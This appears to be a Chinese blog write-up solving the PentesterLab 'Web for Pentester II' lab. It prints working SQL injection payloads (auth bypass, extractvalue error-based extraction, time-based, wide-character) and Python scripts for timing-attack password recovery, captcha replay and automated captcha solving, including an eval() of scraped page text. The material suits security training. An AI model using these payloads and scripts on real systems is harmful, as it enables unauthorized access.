【技术分享】Web for Pentester II练习题解
Web for Pentester II ISO下载地址: https://pentesterlab.com/exercises/web_for_pentester_II/iso
作者: shinpachi8
预估稿费:300RMB(不服你也来投稿啊!)
投稿方式:发送邮件至 linwei#360.cn ,或登陆 网页版 在线投稿
前言
最近 一直在找mongodb的注入练习,结果在penetsterlab上 找到了 。发现了其中的web for pentester 2, 其实我并没有做过第一版。有兴趣同学可以试着做做这一套练习包括:SQL注入,认证,授权,验证码, mass-assign(应该翻译成堆/块分配?),随机数问题,mongodb注入几部分。其中除随机数没有做出来,其他的都有解法。在 pentesterlab 上下载iso镜像直接用在虚拟机打开就可以了。我用的是virtualbox。
SQL注入
SQL注入就不多介绍了,搞安全的应该都知道。
1.最简单的一个,没有什么过滤,只要万能密码就可以绕过。
2.报错注入,

由上图可以看出,可能是根据返回的结果来进行判断,即如果返回就算通过。 那么用union来使返回结果为正,就可以绕过。

3. 把单引号过滤了。只能想办法闭合单引号。试了试并没有过滤“/”,由前边的经验我们可以知道,后台的sql语句可能还是
select * from users where username=’param1’ and password=’param2’
那么可以这样来绕过。
select * from users where username='/' and password=' or 1=1#'
这时username的单引号被转义,所以被绕过了。
4. 观察参数的形式,猜测可能是将参数直接代入where字段进行了查询,形式为: select * from users where [req content] 这可以直接注入。放一个xml格式错误的报错 payload:
username='hacker' and extractvalue(1, concat(0x5e7e5e,(select concat(table_name) from information_schema.tables where table_schema=database() limit 0,1)))#
更改 limit 与 concat()的内容可以将所有信息都查出来



5. 由url形式可以推断出是在limit点的注入。这好像只可以用union来注入吧?如果有其他的方法的话请通知我… 在union的时候可能会对不同的数据库版本有不同的影响。总之先看这一个

出来了1,2 字段,其它的就和上边一样了。
说一下问题,我在 5.5.50版本的mariadb上是可以使用这个语法的。
但是在10.1.13的版本上不行.. 可能是和版本有关系。
MariaDB [security]> select * from users limit 1 union select 1,2,3; ERROR 1221 (HY000): Incorrect usage of UNION and LIMIT MariaDB [security]> select version(); +-----------------+ | version() | +-----------------+ | 10.1.13-MariaDB | +-----------------+ 1 row in set (0.36 sec)
6. 和第5差不多,只是将limit字段改成了group字段。注入手段是一样的。都可以用union来注入。
7. 这个题出的很有意思,它将id对应username相同的值都返回了。可以基于时间来注入。由 and if(length(database())=21,sleep(3),0) 由返回的结果时间长短来判断正确与否


8. 是一个二次注入,如果我们使用用户名 如下:

那么可以得到如下结果

这样就可以得到想要信息了。
9. 宽字符注入。剩下的就简单了。

写了一个脚本来判断哪些是可以进行宽字符注入时可用的字符
def sql9():
url = "http://10.108.40.237/sqlinjection/example9/?username=a%{}%27%20or%201=1%23&password=a&submit=Submit"
for x in xrange(255):
char = hex(x)[2:]
if len(char) == 1:
char = "0" + char
html = requests.get(url.format(char))
if "Success" in html.text:
print "[+] 0x{} works".format(char)
print "Done"
认证
对于认证来说,好多开发人员并没有正确了认证的本质,偶尔也会犯一些问题。
1. http basic认证
虽然是个认证,但是是弱口令的问题..
2. http basic认证
这个之前我是用的字典暴破,, 效率相当慢不说还不一定能找到,后来看到了官方的答解,说是用字符串的对比来实现的认证,即如果密码是password, 那么输入passwodd 的响应时间一定比passdddd时间长。因为字符串对比需要的时间长。这样的话就可以用脚本来暴破了。如下:
def auth2():
url = "http://192.168.60.114/authentication/example2/"
# passwords = ["a", "b", "ac"]
base_time = None
password = ""
passwords = string.lowercase + string.uppercase + string.digits
# IPLIST={}
while True:
tmp_start = time.time()
html = requests.get(url, auth=HTTPBasicAuth("hacker", password + "a"))
base_time = time.time()-tmp_start
for pwd in passwords:
start = time.time()
html = requests.get(url, auth=HTTPBasicAuth("hacker", password + pwd))
used_time = time.time() - start
if html.status_code == 200:
print "[*] FIND PASSWORD: {}".format(password + pwd)
return
if used_time - base_time > 0.1:
password += pwd
print "[+] password: {} ..".format(password)
break
elif base_time - used_time > 0.1:
password += "a"
print "[+] password: {} ..".format(password)
break
print "Use Time: {}, password:{}".format(time.time()-start, password + pwd)
3. 使用user1的帐号登录,认证为admin。 这个在设置代理之后,可以看到认证user1之后会在cookie字段有一个user:user1字段,改成admin之后就可以通过

4. 目的与上一题一样,只是将cookie中的user字段由明文改成md5值

5. 已经有一个admin用户,让我们认证它。 同时提供了一个注册的接口。 在mysql中,大小写不敏感,所以可以注册一个Admin 来绕过认证
6. 题同第5个一样,不过这次转换成了小写,之前的手段不成功了。但是在mysql中会自动将后边的空格过滤掉,这样我们可以注册一个admin来绕过。
MariaDB [blog]> insert user value (1, "admin", "admin")
-> ;
Query OK, 1 row affected (0.01 sec)
MariaDB [blog]> select * from user;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin |
+----+----------+----------+
1 row in set (0.00 sec)
MariaDB [blog]> insert user value (1, "admin ", "admin")
-> ;
ERROR 1062 (23000): Duplicate entry '1' for key 'PRIMARY'
MariaDB [blog]> insert user value (2, "admin ", "admin")
-> ;
Query OK, 1 row affected (0.00 sec)
MariaDB [blog]> select * from user;
+----+-------------+----------+
| id | username | password |
+----+-------------+----------+
| 1 | admin | admin |
| 2 | admin | admin |
+----+-------------+----------+
2 rows in set (0.00 sec)
MariaDB [blog]> select * from user where username="admin"
-> ;
+----+-------------+----------+
| id | username | password |
+----+-------------+----------+
| 1 | admin | admin |
| 2 | admin | admin |
+----+-------------+----------+
2 rows in set (0.00 sec)
MariaDB [blog]> select * from user where username="admin "
-> ;
+----+-------------+----------+
| id | username | password |
+----+-------------+----------+
| 1 | admin | admin |
| 2 | admin | admin |
+----+-------------+----------+
2 rows in set (0.00 sec)
验证码
1. 这个很简单,只需要把验证码参数删掉就可以

看一下后台的代码:

2. 这个也很简单,在表单中就有正确的captcha的内容。

3. 这次在cookie中

4. 这个其实并没有理解是什么意思… 只好把官方的答案放在这了。
This is quite a funny example, since it's a mistake I made during the development of this set of exercises.
这其实是一个很有意思的例子,因为这是我做这系列练习时候的一个错误
Here, you don't have to really crack the captcha. You just need to crack it once and you can reuse the same value and session ID to perform the same request again and again. When you try to crack a captcha, make sure that an answer can only be used once. You can easily script this exploitation by writing a script that takes a session ID and a value for parameters, and submit them again and again.
在这,你不必真正的暴破验证码。你只需要破解一次然后可以重复使用只一个值和sessionid。 当你尝试破解一个验证码时, 要确保一个答案只可以被使用一次。 你可以轻易的用带sessionid与值为参数的脚本来重复提交来暴破它。
照着这个例子写了一个函数,也不知道对不对..
def captcha4():
url = "http://10.108.40.237/captcha/example4/submit?captcha=amber&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"
header = {
"Cookie" : ("rack.session=e4fd1291b79bf27d8728c7f3bc4e5f9f55f2610794ea476f5b3a5bf5009a8eb4"),
"Referer" : "http://10.108.40.237/captcha/example4/"
}
ss = requests.session()
while True:
html = ss.get(url, headers=header)
print "html.code: {}".format(html.status_code)
if "Success" in html.text:
print "[*] Done"
break
else:
print "[-] Error"
5. 多提交几次,就会发现这个验证码样本很少。我们可以把它都保存下来,然后每次用验证码与保存下来的做对比。就可以搞定。
def captcha5():
url = "http://192.168.60.114/captcha/example5/"
post_url = "http://192.168.60.114/captcha/example5/submit?captcha={}&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"
# base_url = "http://10.108.40.237/"
ss = requests.session()
captcha = {}
# get pic md5
dirs,folder,files = os.walk("./pic/").next()
for fi in files:
if fi.endswith("png"):
path = os.path.join(dirs, fi)
with open(path, "rb") as f:
md5 = hashlib.md5(f.read()).hexdigest()
print fi, fi[0: -4]
captcha[md5] = fi[0: -4]
# get pic
html = ss.get(url)
# print html.text
# print html.content
soup = BeautifulSoup(html.text, "html.parser")
src = soup.select("img")[0]["src"]
print src
img_data = ss.get(url + src).content
print "[+] img_url: {}".format(url + src)
with open("pic.png", "wb") as f:
f.write(img_data)
with open("pic.png", "rb") as f:
img_md5 = hashlib.md5(f.read()).hexdigest()
if img_md5 in captcha:
html = ss.get(post_url.format(captcha[img_md5]))
print "img_content: {}".format(captcha[img_md5])
print "post_url: {}".format(post_url.format(captcha[img_md5]))
# print html.text
if "Success" in html.text:
print "[+] Successful.."
else:
print "[-] Somethine Wrong"
6. 第六题与第七题都可以用tesseract来识别,不需要做其它的操作,所以脚本都写在一个函数了。这里只试了一次,到时候可根据情况来看是否需要写个循环来提交。因为正确率可能不是100%。
def captcha67():
url = "http://10.108.40.237/captcha/example8/"
login_url = "http://10.108.40.237/captcha/example8/submit?captcha={}&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"
ss = requests.session()
html = ss.get(url).text
soup = BeautifulSoup(html, "html.parser")
pic_src = soup.select("img")[0]["src"]
img_data = ss.get(url + pic_src).content
img_name = "captcha6.png"
with open(img_name, "wb") as f:
f.write(img_data)
def img_2_str(filename):
cmd = "tesseract {} {}"
print cmd.format(filename, filename)
strs = ""
try:
output = subprocess.check_output(cmd.format(filename, filename), shell=True)
with open(filename+".txt", "r") as f:
strs = f.read().strip()
return strs
except:
print "[-] Error Happend!"
return strs
result = img_2_str(img_name)
if result != "":
html = ss.get(login_url.format(result)).text
if "Success" in html:
print "[+] OK!"
7. 第8题的验证码需要做处理,同时还要分粘连的情况… 这题没做好,去噪这一部分我做了,但是处理粘连没有做好,所以识别不出来。放上几个链接吧。 初探验证码识别 , 常见验证码的弱点与验证码识别 , 简单验证码识别及工具编写思路 。
8. 第9题的验证码是题解,并且不是写在图片上的,可以直接正则匹配出来然后计算识别提交。脚本如下:
def captcha9():
url = "http://10.108.40.237/captcha/example9/"
post_url = "http://10.108.40.237/captcha/example9/submit?captcha={}&submit=Submit"
ss = requests.session()
html = ss.get(url).text
soup = BeautifulSoup(html, "html.parser")
form = soup.select("form")[0].text
print ((form.strip()))
captcha = re.match(r"(/d+[/+/-/*//]/d+)/s+=", (form.strip()))
if captcha:
result = eval(captcha.group(1))
html = ss.get(post_url.format(result)).text
if "Success" in html:
print "[+] OK"
授权

1. 这是一个未授权访问,只要知道了url,不用登录也可以访问。

2. 登录user1/pentesterlab 并访问user2的内容。即水平权限提升。User1只有infos/1 infos/2两个文件,但是访问infos/3, 即user2的内容时,也可以访问的到。

3. 与上一题一样,使用user1的帐户访问user2的内容。不过这次是在修改的时候。只能看到…
Mass-assign
在web开发的时候,如果用数据库做存储时会有很多手工写的sql语句。为了方便开发人员,于是开发出了对象关系映射(Object-relational mapping) 以方便不懂sql的开发人员来做数据库的操作。在ruby中,可以用@user=User.find_by_name(‘pentesterlab’) 来进行数据库的查询与结果的返回。除此之外还有创建与更新等操作。
但这并不能保证安全性,如果开发人员没有对参数做好判断,就会出现重置某些属性的问题。这就是 mass-assign。 下边看几个例子。

1. 目的是创建个admin权限的用户。观察参数,发现是user[username]=&user[password]= 那么我们试着添加一个admin 属性。
2. 目的同1一样,创建一个admin权限的用户。但是在创建时并不行。那么我们创建一个普通用户进去,发现有一个更新简历,那么在更新处添加admin属性就可以。


3. 同前2个差不多,但是这里要猜一个company_id的字段。因为在一对多的结构中,即一个company对应多个user,那么在user表中会多一个company_id的外键指向company表。
Mongodb
mongodb是应用很广泛的一种nosql数据库,虽然不用sql,但是同样存在安全问题。 放几个参考链接: owasp nosql injection , hacking node.js and mongodb , hacking node.js and mongodb2 。
